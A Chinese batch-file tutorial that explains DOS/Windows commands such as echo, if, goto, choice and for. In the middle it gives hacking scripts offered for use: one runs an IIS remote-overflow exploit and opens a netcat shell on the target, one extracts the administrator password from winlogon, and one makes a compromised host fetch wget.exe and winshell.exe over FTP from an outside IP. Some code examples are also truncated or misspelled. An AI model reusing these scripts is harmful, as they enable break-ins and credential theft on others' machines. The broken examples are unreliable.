

常用命令
echo、@、call、pause、rem(小技巧:用::代替rem)是批处理文件最常用的几个命令,我们就从他们开始学起。
echo 表示显示此命令后的字符
echo off 表示在此语句后所有运行的命令都不显示命令行本身
@与echo off相象,但它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。
call 调用另一个批处理文件(如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。
pause 运行此句会暂停批处理的执行并在屏幕上显示“Press any key to continue...”或“请按任意键继续。。。”的提示,等待用户按任意键后继续。
rem 表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)
批处理文件的参数
批处理文件还可以像C语言的函数一样使用参数(相当于DOS命令的命令行参数),这需要用到一个参数表示符“%”。
%[1-9]表示参数,参数是指在运行批处理文件时在文件名后加的以空格(或者Tab)分隔的字符串。变量可以从%0到%9,%0表示批处理命令本身,其它参数字符串用%1到%9顺序表示。
例2:C:根目录下有一批处理文件名为f.bat,内容为:
@echo off
format %1
如果执行C:\>f a:
那么在执行f.bat时,%1就表示a:,这样format %1就相当于format a:,于是上面的命令运行时实际执行的是format a:
例3:C:根目录下一批处理文件名为t.bat,内容为:
@echo off
type %1
type %2
那么运行C:\>t a.txt b.txt
%1 : 表示a.txt
%2 : 表示b.txt
于是上面的命令将顺序地显示a.txt和b.txt文件的内容。
特殊命令
if goto choice for是批处理文件中比较高级的命令,如果这几个你用得很熟练,你就是批处理文件的专家啦。
一、if 是条件语句,用来判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if [not] "参数" == "字符串" 待执行的命令
参数如果等于(not表示不等,下同)指定的字符串,则条件成立,运行命令,否则运行下一句。
例:if "%1"=="a" format a:
2、if [not] exist [路径\]文件名待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如: if exist c:\config.sys type c:\config.sys
表示如果存在c:\config.sys文件,则显示它的内容。
3、if errorlevel <数字> 待执行的命令
很多DOS程序在运行结束后会返回一个数字值用来表示程序运行的结果(或者状态),通过if errorlevel命令可以判断程序的返回值,根据不同的返回值来决定执行不同的命令(返回值必须按照从大到小的顺序排列)。如果返回值等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
二、goto 批处理文件运行到这里将跳到goto所指定的标号(标号即label,标号用:后跟标准字符串来定义)处,goto语句一般与if配合使用,根据不同的条件来执行不同的命令组。
如:
goto end
:end
echo this is the end
标号用“:字符串”来定义,标号所在行不被执行。
三、choice 使用此命令可以让用户输入一个字符(用于选择),从而根据用户的选择返回不同的errorlevel,然后于if errorlevel配合,根据用户的选择运行不同的命令。
注意:choice命令为DOS或者Windows系统提供的外部命令,不同版本的choice命令语法会稍有不同,请用choice /?查看用法。
choice的命令语法(该语法为Windows 2003中choice命令的语法,其它版本的choice 的命令语法与此大同小异):
CHOICE [/C choices] [/N] [/CS] [/T timeout /D choice] [/M text]
描述:
该工具允许用户从选择列表选择一个项目并返回所选项目的索引。
参数列表:
/C choices指定要创建的选项列表。默认列表是"YN"。
/N在提示符中隐藏选项列表。提示前面的消息得到显示,选项依旧处于启用状态。
/CS允许选择分大小写的选项。在默认情况下,这个工具是不分大小写的。
/T timeout做出默认选择之前,暂停的秒数。可接受的值是从0 到9999。如果指定了0,就不会有暂停,默认选项
会得到选择。
/D choice在nnnn 秒之后指定默认选项。字符必须在用/C 选项指定的一组选择中; 同时,必须用/T 指定nnnn。
/M text指定提示之前要显示的消息。如果没有指定,工具只显示提示。
/?显示帮助消息。
注意:
ERRORLEVEL 环境变量被设置为从选择集选择的键索引。列出的第一个选择返回1,第二个选择返回2,等等。如果用户按的键不是有效的选择,该工具会发出警告响声。如果该工具检测到错误状态,它会返回255 的ERRORLEVEL 值。如果用户按Ctrl+Break 或Ctrl+C 键,该工具会返回0 的ERRORLEVEL 值。在一个批程序中使用ERRORLEVEL 参数时,将参数降序排列。
示例:
CHOICE /?
CHOICE /C YNC /M "确认请按Y,否请按N,或者取消请按C。"
CHOICE /T 10 /C ync /CS /D y
CHOICE /C ab /M "选项1 请选择a,选项 2 请选择b。"
CHOICE /C ab /N /M "选项 1 请选择a,选项2 请选择b。"
如果我运行命令:CHOICE /C YNC /M "确认请按Y,否请按N,或者取消请按C。"
屏幕上会显示:
确认请按Y,否请按N,或者取消请按C。[Y,N,C]?
例:test.bat的内容如下(注意,用if errorlevel判断返回值时,要按返回值从高到低排列):
@echo off
choice /C dme /M "defrag,mem,end"
if errorlevel 3 goto end
if errorlevel 2 goto mem
if errotlevel 1 goto defrag
:defrag
c:\dos\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此批处理运行后,将显示“defrag,mem,end[D,M,E]?” ,用户可选择d m e ,然后if语句根据用户的选择作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem
的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end 标号处,然后程序将显示good bye,批处理运行结束。
四、for 循环命令,只要条件符合,它将多次执行同一命令。
语法:
对一组文件中的每一个文件执行某个特定命令。
FOR %%variable IN (set) DO command [command-parameters]
%%variable指定一个单一字母可替换的参数。
(set)指定一个或一组文件。可以使用通配符。
command指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
例如一个批处理文件中有一行:
for %%c in (*.bat *.txt) do type %%c
则该命令行会显示当前目录下所有以bat和txt为扩展名的文件的内容。
批处理示例
1. IF-EXIST
1)
首先用记事本在C:\建立一个test1.bat批处理文件,文件内容如下:
@echo off
IF EXIST \AUTOEXEC.BAT TYPE \AUTOEXEC.BAT
IF NOT EXIST \AUTOEXEC.BAT ECHO \AUTOEXEC.BAT does not exist
然后运行它:
C:\>TEST1.BAT
如果C:\存在AUTOEXEC.BAT文件,那么它的内容就会被显示出来,如果不存在,批处理就会提示你该文件不存在。
2)
接着再建立一个test2.bat文件,内容如下:
@ECHO OFF
IF EXIST \%1 TYPE \%1
IF NOT EXIST \%1 ECHO \%1 does not exist
执行:
C:\>TEST2 AUTOEXEC.BAT
该命令运行结果同上。
说明:
(1) IF EXIST 是用来测试文件是否存在的,格式为
IF EXIST [路径+文件名] 命令
(2) test2.bat文件中的%1是参数,DOS允许传递9个批参数信息给批处理文件,分别为%1~%9(%0表示test2命令本身) ,这有点象编程中的实参和形参的关系,%1是形参,AUTOEXEC.BAT是实参。
3) 更进一步的,建立一个名为TEST3.BAT的文件,内容如下:
@echo off
IF "%1" == "A" ECHO XIAO
IF "%2" == "B" ECHO TIAN
IF "%3" == "C" ECHO XIN
如果运行:
C:\>TEST3 A B C
屏幕上会显示:
XIAO
TIAN
XIN
如果运行:
C:\>TEST3 A B
屏幕上会显示
XIAO
TIAN
在这个命令执行过程中,DOS会将一个空字符串指定给参数%3。
2、IF-ERRORLEVEL
建立TEST4.BAT,内容如下:
@ECHO OFF
XCOPY C:\AUTOEXEC.BAT D:IF ERRORLEVEL 1 ECHO 文件拷贝失败
IF ERRORLEVEL 0 ECHO 成功拷贝文件
然后执行文件:
C:\>TEST4
如果文件拷贝成功,屏幕就会显示“成功拷贝文件”,否则就会显示“文件拷贝失败”。
IF ERRORLEVEL 是用来测试它的上一个DOS命令的返回值的,注意只是上一个命令的返回值,而且返回值必须依照从大到小次序顺序判断。因此下面的批处理文件是错误的:@ECHO OFF
XCOPY C:\AUTOEXEC.BAT D:\
IF ERRORLEVEL 0 ECHO 成功拷贝文件
IF ERRORLEVEL 1 ECHO 未找到拷贝文件
IF ERRORLEVEL 2 ECHO 用户通过ctrl-c中止拷贝操作
IF ERRORLEVEL 3 ECHO 预置错误阻止文件拷贝操作
IF ERRORLEVEL 4 ECHO 拷贝过程中写盘错误
无论拷贝是否成功,后面的:
未找到拷贝文件
用户通过ctrl-c中止拷贝操作
预置错误阻止文件拷贝操作
拷贝过程中写盘错误
都将显示出来。
以下就是几个常用命令的返回值及其代表的意义:backup
0 备份成功
1 未找到备份文件
2 文件共享冲突阻止备份完成
3 用户用ctrl-c中止备份
4 由于致命的错误使备份操作中止
diskcomp
0 盘比较相同
1 盘比较不同
2 用户通过ctrl-c中止比较操作
3 由于致命的错误使比较操作中止
4 预置错误中止比较
diskcopy
0 盘拷贝操作成功
1 非致命盘读/写错
2 用户通过ctrl-c结束拷贝操作
3 因致命的处理错误使盘拷贝中止
4 预置错误阻止拷贝操作
format
0 格式化成功
3 用户通过ctrl-c中止格式化处理
4 因致命的处理错误使格式化中止
5 在提示“proceed with format(y/n)?”下用户键入n结束xcopy
0 成功拷贝文件
1 未找到拷贝文件
2 用户通过ctrl-c中止拷贝操作
4 预置错误阻止文件拷贝操作
5 拷贝过程中写盘错误
3、IF STRING1 == STRING2
建立TEST5.BAT,文件内容如下:
@echo off
IF "%1" == "A" formAT A:
执行:
C:\>TEST5 A
屏幕上就出现是否将A:盘格式化的内容。
注意:为了防止参数为空的情况,一般会将字符串用双引号(或者其它符号,注意不能使用保留符号)括起来。
如:if [%1]==[A] 或者if %1*==A*
5、GOTO
建立TEST6.BAT,文件内容如下:
@ECHO OFF
IF EXIST C:\AUTOEXEC.BAT GOTO _COPY
GOTO _DONE
:_COPY
COPY C:\AUTOEXEC.BAT D:\
:_DONE
注意:
(1) 标号前是ASCII字符的冒号":",冒号与标号之间不能有空格。
(2) 标号的命名规则与文件名的命名规则相同。
(3) DOS支持最长八位字符的标号,当无法区别两个标号时,将跳转至最近的一个标号。
6、FOR
建立C:\TEST7.BAT,文件内容如下:
@ECHO OFF
FOR %%C IN (*.BAT *.TXT *.SYS) DO TYPE %%C
运行:
C:>TEST7
执行以后,屏幕上会将C:盘根目录下所有以BAT、TXT、SYS为扩展名的文件内容显示出来(不包括隐藏文件)。
win2000命令行方式批处理BAT文件技巧
文章结构
1. 所有内置命令的帮助信息
2. 环境变量的概念
3. 内置的特殊符号(实际使用中间注意避开)
4. 简单批处理文件概念
5. 附件1 tmp.txt
6. 附件2 sample.bat
###########################
1. 所有内置命令的帮助信息
###########################
ver
cmd /?
set /?
rem /?
if /?
echo /?
goto /?
for /?
shift /?
call /?
其他需要的常用命令
type /?
find /?
findstr /?
copy /?
下面将所有上面的帮助输出到一个文件echo ver >tmp.txt
ver >>tmp.txt
echo cmd /? >>tmp.txt
cmd /? >>tmp.txt
echo rem /? >>tmp.txt
rem /? >>tmp.txt
echo if /? >>tmp.txt
if /? >>tmp.txt
echo goto /? >>tmp.txt
goto /? >>tmp.txt
echo for /? >>tmp.txt
for /? >>tmp.txt
echo shift /? >>tmp.txt
shift /? >>tmp.txt
echo call /? >>tmp.txt
call /? >>tmp.txt
echo type /? >>tmp.txt
type /? >>tmp.txt
echo find /? >>tmp.txt
find /? >>tmp.txt
echo findstr /? >>tmp.txt
findstr /? >>tmp.txt
echo copy /? >>tmp.txt
copy /? >>tmp.txt
type tmp.txt
############################################
3. 内置的特殊符号(实际使用中间注意避开)
############################################
微软里面内置了下列字符不能够在创建的文件名中间使用
con nul aux \ / | || && ^ > < *
You can use most characters as variable values, including white space. If you use the special characters <, >, |, &, or ^, you must precede them with the escape character (^) or quotation marks. If you use quotation marks, they are included as part of the value because everything following the equal sign is taken as the value. Consider the following examples:
(大意: 要么你使用^作为前导字符表示.或者就只有使用双引号""了)
To create the variable value new&name, type:
set varname=new^&name
To create the variable value "new&name", type:
set varname="new&name"
The ampersand (&), pipe (|), and parentheses ( ) are special characters that must be preceded by the escape character (^) or quotation marks when you pass them as arguments.
find "Pacific Rim" < trade.txt > nwtrade.txt
IF EXIST filename. (del filename.) ELSE echo filename. missing
> 创建一个文件
>> 追加到一个文件后面
@ 前缀字符.表示执行时本行在cmd里面不显示, 可以使用echo off关闭显示
^ 对特殊符号( > < &)的前导字符. 第一个只是显示aaa 第二个输出文件bbb
echo 123456 ^> aaa
echo 1231231 > bbb
() 包含命令
(echo aa & echo bb)
, 和空格一样的缺省分隔符号.
; 注释,表示后面为注释
: 标号作用
| 管道操作
& Usage:第一条命令& 第二条命令[& 第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
dir c:\*.exe & dir d:\*.exe & dir e:\*.exe
&& Usage:第一条命令&& 第二条命令[&& 第三条命令...]
当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
|| Usage:第一条命令|| 第二条命令[|| 第三条命令...]
当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
常用语法格式
IF [NOT] ERRORLEVEL number command para1 para2
IF [NOT] string1==string2 command para1 para2
IF [NOT] EXIST filename command para1 para2
IF EXIST filename command para1 para2
IF NOT EXIST filename command para1 para2
IF "%1"=="" goto END
IF "%1"=="net" goto NET
IF NOT "%2"=="net" goto OTHER
IF ERRORLEVEL 1 command para1 para2
IF NOT ERRORLEVEL 1 command para1 para2
FOR /L %%i IN (start,step,end) DO command [command-parameters] %%i
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do echo %i %j %k
按照字母顺序ijklmnopq依次取参数.
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的默认分隔符集。
########################
4. 简单批处理文件概念
########################
echo This is test > a.txt
type a.txt
echo This is test 11111 >> a.txt
type a.txt
echo This is test 22222 > a.txt
type a.txt
第二个echo是追加
第三个echo将清空a.txt 重新创建a.txt
netstat -n | find "3389"
这个将要列出所有连接3389的用户的ip.
________________test.bat______
@echo please care
echo plese care 1111
echo plese care 2222
echo plese care 3333
@echo please care
@echo plese care 1111
@echo plese care 2222
@echo plese care 3333
rem 不显示注释语句,本行显示
@rem 不显示注释语句,本行不显示
@if exist %windir%\system32\find.exe (echo Find find.exe !!!) else (echo ERROR: Not find find.exe)
@if exist %windir%\system32\fina.exe (echo Find fina.exe !!!) else (echo ERROR: Not find fina.exe)
_____________________________
下面我们以具体的一个idahack程序就是ida远程溢出为例子.应该是很简单的.
___________________ida.bat_____
@rem ver 1.0
@if NOT exist %windir%\system32\idahack.exe echo "ERROR: dont find idahack.exe"
@if NOT exist %windir%\system32\nc.exe echo "ERROR: dont find nc.exe"
@if "%1" =="" goto USAGE
@if NOT "%2" =="" goto SP2
:start
@echo Now start ...
@ping %1
@echo chinese win2k:1 sp1:2 sp2:3
idahack.exe %1 80 1 99 >%temp%\_tmp
@echo "prog exit code [%errorlevel%] idahack.exe"
@type %temp%\_tmp
@find "good luck :)" %temp%\_tmp
@echo "prog exit code [%errorlevel%] find [goog luck]"
@if NOT errorlevel 1 nc.exe %1 99
@goto END
:SP2
@idahack.exe %1 80 %2 99 %temp%\_tmp
@type %temp%\_tmp
@find "good luck :)" %temp%\_tmp
@if NOT errorlevel 1 nc.exe %1 99
@goto END
:USAGE
@echo Example: ida.bat IP
@echo Example: ida.bat IP (2,3)
:END
_____________________ida.bat__END_______
下面我们再来第二个文件.就是得到administrator的口令.
大多数人说得不到.其实是自己的没有输入正确的信息.
___________________________fpass.bat____________________________________ ________
@rem ver 1.0
@if NOT exist %windir%\system32\findpass.exe echo "ERROR: dont find findpass.exe"
@if NOT exist %windir%\system32\pulist.exe echo "ERROR: dont find pulist.exe"
@echo start....
@echo ____________________________________
@if "%1"=="" goto USAGE
@findpass.exe %1 %2 %3 >> %temp%\_findpass.txt
@echo "prog exit code [%errorlevel%] findpass.exe"
@type %temp%\_findpass.txt
@echo ________________________________Here__pass★★★★★★★★
@ipconfig /all >>%temp%\_findpass.txt
@goto END
:USAGE
@pulist.exe >%temp%\_pass.txt
@findstr.exe /i "WINLOGON explorer internat" %temp%\_pass.txt
@echo "Example: fpass.bat %1 %2 %3 %4 !!!"
@echo "Usage: findpass.exe DomainName UserName PID-of-WinLogon"
:END
@echo " fpass.bat %COMPUTERNAME% %USERNAME% administrator "
@echo " fpass.bat end [%errorlevel%] !"
_________________fpass.bat___END________________________________________ ___________________
还有一个就是已经通过telnet登陆了一个远程主机.怎样上传文件(win)
依次在窗口输入下面的东西. 当然了也可以全部拷贝.Ctrl+V过去. 然后就等待吧!!
echo open 210.64.x.4 3396>w
echo read>>w
echo read>>w
echo cd winnt>>w
echo binary>>w
echo pwd >>w
echo get wget.exe >>w
echo get winshell.exe >>w
echo get any.exe >>w
echo quit >>w
ftp -s:w
___________________________________________________________
BAT语句结构
类似于C语言,批处理也有它的语句结构。批处理的语句结构主要有选择结构(if语句)、循环结构(for语句)等。
【if语句(选择结构) 】
if语句实现条件判断,包括字符串比较、存在判断、定义判断等。通过条件判断,if语句即可以实现选择功能。
1、字符串比较
if语句仅能够对两个字符(串)是否相同、先后顺序进行判断等。其命令格式为:
IF [not] string1 compare-op string2 command1 [else command2]
其中,比较操作符compare-op有以下几类:
== - 等于
EQU - 等于
NEQ - 不等于
LSS - 小于
LEQ - 小于或等于
GTR - 大于
GEQ - 大于或等于
选择开关/i则不区分字符串大小写;选择not项,则对判断结果进行逻辑非。
字符串比较示例:
===============================================
@echo off
set str1=abcd1233
set str2=ABCD1234
if %str1%==%str2% (echo 字符串相同!) else (echo 字符串不相同!)
if /i %str1% LSS %str2% (echo str1^
echo.
set /p choice=是否显示当前时间?(y/n)
if /i not %choice% EQU n echo 当前时间是:%date% %time%
pause>nul
===============================================
对于最后一个if判断,当我们输入n或N时的效果是一样的,都不会显示时间。如果我们取消开关/i,则输入N时,依旧会显示时间。
另外请注意一下几个细节:1-echo str1^
2、存在判断
存在判断的功能是判断文件或文件夹是否存在。其命令格式为:
IF [NOT] EXIST filename command1 [else command2]
===============================================
@echo off
if exist %0 echo 文件%0是存在的!
if not exist %~df0 (
echo 文件夹%~df0不存在!
) else echo 文件夹%~df0存在!
pause>nul
===============================================
这里注意几个地方:
1-存在判断既可以判断文件也可以判断文件夹;
2-%0即代表该批处理的全称(包括驱动器盘符、路径、文件名和扩展类型);
3-%~df0是对%0的修正,只保留了其驱动器盘符和路径,详情请参考for /?,属高级批处理范畴;
4-注意if语句的多行书写,多行书写要求command1的左括号必须和if在同一行、else 必须和command1的右括号同行、command2的左括号必须与else同行、command1和command2都可以有任意多行,即command可以是命令集。
3、定义判断
定义判断的功能是判断变量是否存在,即是否已被定义。其命令格式为:
IF [not] DEFINED variable command1 [else command2]
存在判断举例:
===============================================
@echo off
set var=111
if defined var (echo var=%var%) else echo var尚未定义!
set var=
if defined var (echo var=%var%) else echo var尚未定义!
pause>nul
===============================================
对比可知,"set var="可以取消变量,收回变量所占据的内存空间。
【for语句(循环结构) 】
for语句可以实现类似于C语言里面的循环结构,当然for语句的功能要更强大一点,通过不同的开关可以实现更多的功能。for语句有多个开关,不同开关将会实现不同的功能。
1、无开关
无开关的for语句能够对设定的范围内进行循环,是最基本的for循环语句。其命令格式为:
FOR %%variable IN (set) DO command
其中,%%variable是批处理程序里面的书写格式,在DOS中书写为%variable,即只有一个百分号(%);set就是需要我们设定的循环范围,类似于C语言里面的循环变量;do 后面的command就是循环所执行的命令,即循环体。
无开关for语句举例:
===============================================
@echo off
for %%i in (a,"b c",d) do echo %%i
pause>nul
===============================================
2、开关/L
含开关/L的for语句,可以根据set里面的设置进行循环,从而实现对循环次数的直接控制。其命令格式为:
FOR /L %%variable IN (start,step,end) DO command
其中,start为开始计数的初始值,step为每次递增的值,end为结束值。当end小于start时,step需要设置为负数。
含开关/L的for语句举例(创建5个文件夹):
===============================================
@echo off
for /l %%i in (1,2,10) do md %%i
pause
===============================================
上例将新建5个文件夹,文件夹名称依次为1、3、5、7、9。可以发现,%%i的结束值并非end的值10,而是不大于end的一个数。
3、开关/F
含开关/F的for语句具有最强大的功能,它能够对字符串进行操作,也能够对命令的返回值进行操作,还可以访问硬盘上的ASCII码文件,比如txt文档等。其命令格式为:FOR /F ["options"] %%variable IN (set) DO command
其中,set为("string"、'command'、file-set)中的一个;options是(eol=c、skip=n、delims=xxx、tokens=x,y,m-n、usebackq)中的一个或多个的组合。各选项的意义参见for /f。一般情况下,使用较多的是skip、tokens、delims三个选项。
含开关/F的for语句举例:
===============================================
@echo off
echo **No Options:
for /f %%a in ("1,2,10") do echo a=%%a
echo **Options tokens ^& delims:
for /f "tokens=1-3 delims=," %%a in ("1,2,10") do echo a=%%a b=%%b c=%%c
pause
===============================================
@echo off
echo 本文件夹里面的文件有:
for /f "skip=5 tokens=3* delims= " %%a in ('dir') do (
if not "%%a"=="
pause
===============================================
@echo off
echo 本文件夹里面的文件有:
dir>c:\file.txt
for /f "skip=5 tokens=3* delims= " %%a in (c:\file.txt) do (
if not "%%a"=="
del c:\file.txt
pause
===============================================
对于后面的两个例子,其中options里面的delims= 是可以删除的,因为只要添加了/F 开关系统就将delims的值默认为空格。
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之后
分配并接受行的保留文本。本例中也可以改为4,不过文件名中有空格的文件,只能显示空格以前部分
同时我们也看到了,for语句的do后面的command也是可以分行的,只需要保证command的左括号和do在同一行就可以了。
4、开关/D或/R
含开关/D或/R的for语句是与目录或文件有关的命令,一般情况下很少使用。含开关/R 的命令有时候被用于通过遍历文件夹来查找某一个文件或文件夹,故而列举此例。
含开关/R的for语句举例(文件夹遍历):
===============================================
@echo off
setlocal enabledelayedexpansion
FOR /R d: %%i IN (.) DO (
set dd=%%i
set "dd=!dd:~0,-1!"
echo !dd!
)
pause
exit
===============================================
上例即可以罗列出D盘下的所有文件夹,其速度要比命令"tree d:"慢多了,不过其返回结果的实用性则远远超过了tree命令。
一般情况下我们不推荐通过遍历文件夹来查找文件,特别是在查找某些程序(比如
QQ.exe)的位置时。推荐通过reg命令查找注册表来查找QQ的路径,以保证查找效率。
上例中也出现了几个新面孔,如setlocal、感叹号等。其中,感叹号其实就是变量百分号(%)的强化版。之所以要用!而不用%,是因为在for循环中,当一个变量被多次赋值时,%dd%所获取的仅仅是dd第一次被赋予的值;要想刷新dd的值,就必须首先通过命令"setlocal
enabledelayedexpansion"来开启延迟变量开关,然后用!dd!来获取dd的值。
for语句是批处理里面功能最强大、使用最普遍却又最难掌握的一套命令,这也是批处理菜鸟和批处理高手最明显的一个分水岭,一旦掌握了这套命令,那么你就离批处理达人不远了
echo off
dir z:
rem如果退出代码为1(不成功)就跳至标题1处执行IF ERRORLEVEL 1 goto 1
REM 如果退出代码为0(成功)就跳至标题0处执行IF ERRORLEVEL 0 goto 0
:0
echo 命令执行成功!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:1
echo 命令执行失败!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:exit
Rem 这里是程序的出口
(2)IF string1==string2 command
检测当前变量的值做出判断
ECHO OFF
IF 1==2 goto no
Echo 变量相等!
goto exit
:no
echo 变量不相等
goto exit
:exit
看看效果,敲击这个命令1.bat 数字
(3)IF [NOT] EXIST filename command
发现特定的文件做出判断
echo off
IF not EXIST autoexec.bat goto 1
echo 文件存在成功!
goto exit
:1
echo 文件不存在失败!
goto exit
:exit
这个批处理大家可以放在C盘和D盘分别执行,看看效果
特殊符号:
1. @
2. >
3. >>
4. |
5. ^
6. &
7. &&
8. ""
9. ,
10. ;
废话少说,开讲了
一、@
这个字符在批处理中的意思是关闭当前行的回显。我们从前几课知道
ECHO OFF可以关闭掉整个批处理命令的回显,但不能关掉ECHO OFF这个命令,现在我们在ECHO OFF这个命令前加个@,就可以达到所
有命令均不回显的要求
1.bat
echo off
dir d:\
2.bat
@echo off
dir d:\
二、>
这个字符的意思是传递并且覆盖,他所起的作用是将运行的回显结果传递到后面的范围(后边可以是文件,也可以是默认的系统控
制台)
比如:
文件1.txt 的文件内容是:
1+1
使用命令:dir *.txt >1.txt
这时候1.txt 内容如下
驱动器 C 中的卷没有标签。
